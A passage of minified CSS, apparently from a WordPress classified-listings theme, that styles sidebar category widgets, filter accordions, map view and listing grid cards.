li{margin:0;padding:0;position:relative;border-bottom:1px solid #ccc}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li:before{content:none}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li:last-child{border:none}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a{width:100%;display:inline-block;padding:11px 13px 11px 13px;color:#444;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a img,.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a .rtcl-icon{margin-right:15px;display:inline-block;width:30px;height:30px;text-align:center}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a span{float:right}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a .rtcl-icon{float:none;font-size:20px;line-height:1;height:20px;color:#444}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li .rtcl-category-list{padding-left:15px;border-top:1px solid #ccc}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover,.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active>a{background-color:#f85c70;color:#fff}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover .rtcl-icon{color:#fff}.sidebar-widget-area .rtcl-widget-filter-class .panel-block{padding:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title{margin:0!important;padding:12px 20px;font-weight:700;color:#222;font-size:16px;line-height:1.5;border-color:#ddd}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon{color:#fff;background-color:#f85c70;border-radius:50%;line-height:22px;font-size:16px;font-weight:700;text-align:center;margin-top:2px;width:22px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content{padding:14px 20px 20px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul li:before{content:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .form-group{margin-bottom:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list img,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list svg,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon{margin-right:12px;display:inline-block;width:20px;height:20px;text-align:center}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon{float:none;font-size:15px;line-height:1;color:#444}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon:before{margin:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list svg{fill:#444;width:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li{padding:0;font-size:15px;margin:8px 0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li a:before{content:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub{padding-right:10px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow{right:-10px;top:4px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow .rtcl-icon{margin:0;color:#646464;width:inherit;height:inherit;line-height:1;font-weight:400;font-size:9px;padding:5px 10px;vertical-align:top}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub.is-open .arrow{top:-5px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list{margin-left:30px;margin-bottom:10px;width:100%;padding-right:20px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li{margin-top:10px;margin-bottom:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a{position:relative}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:600;left:-15px;top:0;vertical-align:top;line-height:1;color:#f85c70;position:absolute}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub{position:relative}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub .arrow{top:4px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub.is-open>.arrow{top:-3px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree .ui-checkbox{position:relative;vertical-align:middle;top:-1px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree .filter-submit-trigger{vertical-align:middle}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree li{margin:0;padding-left:0;font-size:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.ui-link-tree li.is-opener i,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.filter-list li.is-opener i{float:none;font-size:15px;line-height:1;color:#444;text-align:left;width:inherit;margin-right:7px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.ui-link-tree li.is-opener i:before,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.filter-list li.is-opener i:before{margin:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-price-filter.ui-accordion-item .ui-accordion-content{border-bottom:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons{padding:0 20px 20px;display:flex;flex-wrap:wrap;gap:10px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn{border:none;background-color:#f85c70;height:50px;font-weight:700;margin-top:0;flex-grow:1;width:auto;min-width:160px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn.rtcl-filter-clear-btn{line-height:1;padding:0;display:flex;align-items:center;justify-content:center}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover{background-color:#e43d40;-webkit-box-shadow:none;box-shadow:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon{background-color:#f85c70}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree{margin-top:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree .ui-link-tree-item{margin-top:12px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree .ui-link-tree-item:first-child{margin-top:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list.has-filter>li:not(.is-open,.all-taxonomy){display:none}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget{background:none;box-shadow:none;border-radius:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget .ui-accordion .ui-accordion-item{background-color:#FFF;border-radius:8px;padding:22px 25px 20px;margin-bottom:15px}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons{padding:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget.rtcl-widget-filter-class h3{margin-bottom:15px;border-radius:4px}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title{position:relative;border-bottom:none;padding:0 0 12px 0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before{position:absolute;content:"";width:25px;height:3px;background-color:#F85C70;bottom:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon{background-color:transparent;color:#b0b0b0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow .rtcl-icon{color:#b0b0b0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list.has-filter li.has-sub.is-open .arrow .rtcl-icon{display:none}.rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-content{padding:15px 0 0 0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.all-taxonomy{margin:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block ul.filter-list li.active>a{font-weight:400}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.all-taxonomy{font-size:16px}.elementor-widget .widget.rtcl-widget-filter-class{background-color:transparent}.elementor-widget .widget.rtcl-widget-filter-class .panel-block{padding:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);background-color:#fff;color:#646464;border:none;margin-bottom:30px;border-bottom:1px solid #ccc}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title{padding:12px 20px;margin-bottom:0;border-radius:2px 2px 0 0;background-color:#f85c70;color:#fff;border:none;font-size:20px;line-height:1.4;display:block}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title .rtcl-icon{display:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-content{padding:14px 20px 20px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn{height:50px;border:none;background:#f85c70;margin-top:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover{background:#e43d40}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li{font-size:15px;margin:8px 0;padding:0;position:relative}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.all-taxonomy a:before{content:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li:before{content:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li:last-child{border:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a{display:inline-block;color:#444;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a img{margin-right:12px;display:inline-block;width:20px;height:20px;text-align:center}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a .rtcl-icon{float:none;font-size:20px;line-height:1;height:20px;color:#444}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub .arrow{right:-10px;top:8px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub .arrow .rtcl-icon{margin:0;color:#646464;width:inherit;height:inherit;line-height:1;font-weight:400;font-size:9px;padding:5px 10px;vertical-align:top}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub.is-open .arrow{top:-8px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list{margin-left:30px;margin-bottom:10px;width:100%;padding-right:20px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li{margin-top:10px;margin-bottom:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a{position:relative}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:600;left:-15px;top:6px;vertical-align:top;line-height:1;color:#f85c70;position:absolute}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover,.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a{color:#f85c70}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover .rtcl-icon{color:#fff}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger{color:#646464}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover{color:#f85c70}.rtcl-widget-ajax-filter-class{background-color:#fff;border-radius:8px;color:#646464}.widget.rtcl-widget-ajax-filter-class h3{padding:12px 20px;border-radius:2px 2px 0 0;background-color:var(--rtcl-primary-color);color:#fff;border:none;font-size:20px;line-height:1.4;margin-bottom:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap,.sidebar-widget-area .rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap{padding:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item,.sidebar-widget-area .rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item{margin-top:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-title-wrap{margin:0!important;padding:12px 20px;font-weight:700;color:#222;font-size:16px;line-height:1.5;border-color:#ddd}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-content{padding:20px 20px 20px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item label:before{border-color:#646464;margin-right:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item input.rtcl-filter-checkbox[type=checkbox]:checked+label::before{background-color:var(--rtcl-primary-color);border-color:var(--rtcl-primary-color)}.rtcl-ajax-filter-item .rtcl-filter-checkbox-item input.rtcl-filter-checkbox[type=radio]:checked+label:after{transform:scale(.8)}.rtcl-active-filters-wrap{color:#646464}.rtcl-active-filters-wrap .rtcl-clear-filters .icon-wrap{margin-right:4px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item label{font-size:15px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .rtcl-icon{font-size:15px;line-height:1;color:#646464;border:1px solid #646464;border-radius:50%;width:16px;height:16px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .rtcl-icon:before{line-height:13px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .text{grid-gap:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-title-wrap .rtcl-icon{color:#fff;background-color:var(--rtcl-primary-color);border-radius:50%;line-height:22px;font-size:16px;font-weight:700;text-align:center;margin-top:2px;width:22px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-ajax-filter-data-item .rtcl-ajax-filter-diiWrap .rtcl-load-sub-list .rtcl-icon{color:#b0b0b0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .form-control{box-shadow:none;outline:none}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .form-control:focus{border-color:#444}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-ajax-filter-data-item .rtcl-ajax-filter-diiWrap img.rtcl-cat-img{margin-right:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating .list-tree{margin-top:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating ul li{padding-left:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating ul li:before{content:none}.rtcl-ajax-filter-item .rtcl-noUiSlider{margin-top:7px}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions{background-color:#fff;padding:12px 30px;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-result-count{color:#111;font-weight:500}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-ordering select{border:1px solid #d7d7d7}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a{color:#989898}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a:hover,.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a.active{color:var(--rtcl-primary-color)}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a i{color:inherit}.rtcl-ajax-filter-result-wrap h3:after{content:none}.rtcl-ajax-pagination-wrap{background-color:#fff;padding:12px 0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.rtcl-ajax-pagination-wrap ul{grid-gap:6px}.rtcl-ajax-pagination-wrap ul li span{padding:10px 12px}.site-content .listing-archive-top{background-color:#fff;padding:12px 30px;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.site-content .listing-archive-top{display:block}}.site-content .listing-archive-top .rtin-title{-webkit-box-flex:1;-ms-flex:1 3 auto;flex:1 3 auto;font-size:20px;color:#111;line-height:1.5;margin-bottom:0;font-weight:700}@media all and (max-width:767.98px){.site-content .listing-archive-top .rtin-title{margin-bottom:10px}}.site-content .listing-archive-top .listing-sorting{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0!important;font-size:0}@media all and (max-width:767.98px){.site-content .listing-archive-top .listing-sorting{text-align:left!important}}.site-content .listing-archive-top .listing-sorting .rtcl-ordering{display:inline-block;vertical-align:middle;margin-right:7px}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select{height:33px;outline:none;padding:0 10px;background:none;border:1px solid #d7d7d7;border-radius:2px;cursor:pointer;color:#444}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select option{outline:none;background:none;cursor:pointer}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select option:focus{outline:none}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher{display:inline-block;vertical-align:middle}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a{border:1px solid #d7d7d7;padding:7px 5px;border-radius:2px;font-size:16px;line-height:1;display:inline-block;height:33px}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a:last-child{margin-left:7px}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a i{color:#989898}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a.active i,.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a:hover i{color:#f85c70}.listing-archive-noresult{font-size:18px;line-height:1.5;color:#222;text-align:center;background-color:#fff;padding:25px;border-radius:2px}.site-content .classima-mapview{padding-top:0}.classima-mapview{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){.classima-mapview{margin:0 30px;display:block}}.classima-mapview .listing-mapview-sidebar{width:350px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;overflow-y:scroll;-webkit-overflow-scrolling:touch;position:absolute;top:123px;bottom:0;left:0}@media all and (max-width:1440px){.classima-mapview .listing-mapview-sidebar{width:300px}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar{width:inherit;position:inherit;padding-top:25px}}@media all and (max-width:991.98px){.classima-mapview .listing-mapview-sidebar a#classima-toggle-sidebar{display:none}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar a#classima-toggle-sidebar{display:block}}@media all and (max-width:991.98px){.classima-mapview .listing-mapview-sidebar .sidebar-listing-archive{display:block}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar .sidebar-listing-archive{display:none}}.classima-mapview .listing-mapview-content-wrap{width:70%;width:calc(100% - 350px);margin-left:350px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media all and (max-width:1440px){.classima-mapview .listing-mapview-content-wrap{width:calc(100% - 300px);margin-left:300px}}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding:0 40px}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-content-wrap{width:inherit;margin:0;padding:0}}.classima-mapview .listing-mapview-content-wrap .listing-mapview-content{width:50%;padding:0 40px}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap .listing-mapview-content{width:100%;padding:0}}.classima-mapview .listing-mapview-content-wrap .listing-mapview-map{width:50%;position:absolute;right:0;top:0;height:600px;height:calc(100vh - 123px)}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap .listing-mapview-map{width:100%;position:inherit;height:400px}}.classima-mapview .listing-archive-top{margin-top:35px}@media all and (max-width:767.98px){.classima-mapview .listing-archive-top{margin-top:30px}}.classima-mapview .rtcl-map-view{height:inherit}.has-topbar .listing-mapview-sidebar{top:167px}.mean-activated .listing-mapview-sidebar{top:80px}#content .listing-grid-each{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:400px}#content .rtcl-listings.rtcl-grid-view{grid-column-gap:25px;grid-row-gap:0}.rtcl .rtcl-listings.rtcl-grid-view.no-listing-found{grid-template-columns:repeat(1,1fr)!important}@media (max-width:991px){#content .rtcl-listings.rtcl-grid-view.columns-sm-4{grid-template-columns:repeat(4,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-3{grid-template-columns:repeat(3,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-2{grid-template-columns:repeat(2,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-1{grid-template-columns:repeat(1,1fr)}}@media (max-width:500px){#content .rtcl-listings.rtcl-grid-view.columns-xs-4{grid-template-columns:repeat(4,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-3{grid-template-columns:repeat(3,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-2{grid-template-columns:repeat(2,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-1{grid-template-columns:repeat(1,1fr)}}#content .listing-grid-each .rtin-item{width:100%}@media all and (max-width:767.98px){#content .listing-grid-each{margin:0 auto}}#content .listing-grid-each .rtin-item{margin-bottom:30px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff}#content .listing-grid-each .rtin-item .rtin-content .rtin-title{display:inline;font-size:18px;font-weight:700}#content .listing-grid-each .rtin-item .rtin-content .rtin-title a{color:#2a2a2a}#content .listing-grid-each .rtin-item .rtcl-price{display:inline-block;font-size:inherit;line-height:inherit;color:inherit}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat{color:#888;font-size:0;line-height:1.3;margin-bottom:8px;margin-top:3px;display:block}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat a,#content .listing-grid-each .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover{color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li{color:#999;font-size:14px;line-height:1.3;margin-bottom:8px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a{color:#999;transition:all 0.3s ease-in-out}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:none!important;color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li i,#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li svg{margin-right:5px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta{margin-left:5px;color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .rtin-price .rtcl-price-range{font-weight:700}#content .listing-list-each-3 .rtin-price .rtcl-price-range,#content .listing-grid-each .rtin-item .rtin-thumb .rtin-price .rtcl-price-range{color:#fff}#content .listing-list-each-4 .rtin-price .rtcl-price-range,#content .listing-list-each-6 .rtin-price .rtcl-price-range,#content .listing-grid-each-1 .rtin-price .rtcl-price-range,#content .listing-grid-each-2 .rtin-price .rtcl-price-range,#content .listing-grid-each-4 .rtin-price .rtcl-price-range{color:#f85c70}#content .listing-grid-each.featured-listing .rtin-thumb{position:relative}#content .listing-grid-each.featured-listing .rtin-thumb:after{content:"\f0e7";font-family:"Font Awesome 5 Free";position:absolute;left:0;top:0;color:#fff;background-color:#f85c70;width:40px;height:40px;padding:6px 8px;font-size:14px;font-weight:600;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,100% 0,0 100%)}#content .listing-grid-each span.rtcl-price-amount{color:#4d4d4d;font-size:20px;line-height:1.5;font-weight:600}#content .listing-grid-each .rtcl-listable{margin-top:10px}#content .listing-grid-each .rtcl-listable .rtcl-listable-item{color:#646464;font-size:14px;font-weight:400;line-height:1.3;display:inline}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label{font-weight:600}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label-wrap,#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-label-wrap,#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label-wrap+.listable-value,#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-label-wrap+.listable-value{display:inline-block}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-repeater-item{flex-direction:column}#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-repeater-items{gap:5px}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-repeater-items{gap:6px}#content .listing-grid-each .listable-repeater-items .listable-repeater-field .listable-label{font-weight:500}#content .listing-grid-each .listable-repeater-items .listable-repeater-field .listable-value,#content .listing-list-each .listable-repeater-items .listable-repeater-field .listable-value{font-weight:400}#content .listing-grid-each .rtin-excerpt{margin-bottom:0}#content .listing-grid-each-1 .rtin-item{border-radius:2px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;-webkit-box-shadow:none;box-shadow:none}#content .listing-grid-each-1 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each.is-sold .rtin-item .rtin-thumb .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-38px}#content .listing-grid-each-1 .rtin-item .rtin-thumb a{display:block;position:relative;overflow:hidden}#content .listing-grid-each-1 .rtin-item .rtin-thumb a img{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:scale(1);transform:scale(1)}#content .listing-grid-each-1 .rtin-item .rtin-thumb 